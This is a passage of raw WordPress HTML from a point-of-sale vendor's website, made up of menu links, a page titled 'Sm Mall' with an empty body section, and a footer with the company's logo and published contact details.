><a  href="https://www.definitivesynergy.com/cuetpos-for-qsr" class="awb-menu__sub-a"><span>CuetPOS for Quick Service Restaurants (QSR)</span></a></li><li  id="menu-item-33185"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33185 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-food-trucks" class="awb-menu__sub-a"><span>CuetPOS for Food Trucks</span></a></li><li  id="menu-item-32399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32399 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-entertainment-centers" class="awb-menu__sub-a"><span>CuetPOS for Entertainment Centers</span></a></li><li  id="menu-item-33164"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33164 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/cuetpos-for-retail" class="awb-menu__sub-a"><span>CuetPOS for Retail</span></a></li><li  id="menu-item-32400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/hardware-pos-systems" class="awb-menu__sub-a"><span>POS Systems</span></a></li><li  id="menu-item-32402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32402 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/quadruple-duty-cards" class="awb-menu__sub-a"><span>Quadruple Duty Cards</span></a></li><li  id="menu-item-32743"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/card-processing-and-payments" class="awb-menu__sub-a"><span>Free Card Processing and Payments</span></a></li><li  id="menu-item-33224"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33224 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/comparison-table" class="awb-menu__sub-a"><span>Billiards POS Comparison</span></a></li><li  id="menu-item-32752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32752 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/free-financing" class="awb-menu__sub-a"><span>Financing</span></a></li></ul></li><li  id="menu-item-32657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32657 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32657"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/videos-tutorials" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Video Tutorials</span></a></li><li  id="menu-item-32403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32403 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32403"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/pos-support" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Support</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Support" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-32407"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32407 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/faqs" class="awb-menu__sub-a"><span>FAQs</span></a></li><li  id="menu-item-32406"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32406 awb-menu__li awb-menu__sub-li" ><a  href="https://www.definitivesynergy.com/billiards-light-controls-2" class="awb-menu__sub-a"><span>Billiards Light Controls</span></a></li></ul></li><li  id="menu-item-32319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32319 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32319"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://www.definitivesynergy.com/about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:calc( 0.06 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color2);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="https://www.definitivesynergy.com/contact-us/"><i class="fa-phone-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us </span><span class="fusion-button-text awb-button__text awb-button__text--default">Contact Us </span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-bars fas circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-iconcolor-hover:var(--awb-color8);--awb-circlecolor:var(--awb-color1);--awb-circlecolor-hover:var(--awb-color2);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;" href="#" target="_self" aria-label="Link to #" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.4%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Sm Mall</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Sm Mall</h1></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
			<div class="post-content">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_4_5 4_5 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div></div></div></div>
		</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%280%2C31%2C172%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.definitivesynergy.com/" target="_self"><img decoding="async" src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" data-orig-src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27350%27%20viewBox%3D%270%200%201200%20350%27%3E%3Crect%20width%3D%271200%27%20height%3D%27350%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png 1x, https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png 2x" style="max-height:350px;height:auto;" retina_url="https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png" width="1200" height="350" class="lazyload img-responsive fusion-standard-logo" alt="Best POS System Software, Dispensaries, Bars, Restaurants Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="underline"><i class="fa-mobile-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">888-407-6326</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="underline"><i class="fa-envelope far awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Defsynpool@gmail.com</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="underline"><i class="fa-building far awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">5900 Balcones Drive Ste. 8847, Austin, TX 78731</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-margin-bottom-small:32px;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-min-height:36px;--awb-gap:10px;--awb-align-items:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color1);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 100%));--awb-submenu-border-radius-top-left:8px;--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Corporation Mobile Menu" data-breakpoint="0" data-count="1" data-transition-type="center-vertical" data-transition-time="300" data-expand="right"><ul id="menu-corporation-mobile-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-32306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32306 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32306"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-32307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32307 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32307"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/about" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li  id="menu-item-32311"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32311 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32311"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/solutions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Solutions</span></a></li><li  id="menu-item-33336"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="33336"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/term-and-conditions" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Terms</span></a></li><li  id="menu-item-32840"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32840 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32840"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/pos-support" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Support</span></a></li><li  id="menu-item-32841"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32841 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="32841"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/videos-tutorials" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Video Tutorials</span></a></li><li  id="menu-item-33314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33314 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="33314"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://www.definitivesynergy.com/comparison-table" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">POS Comparison</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" 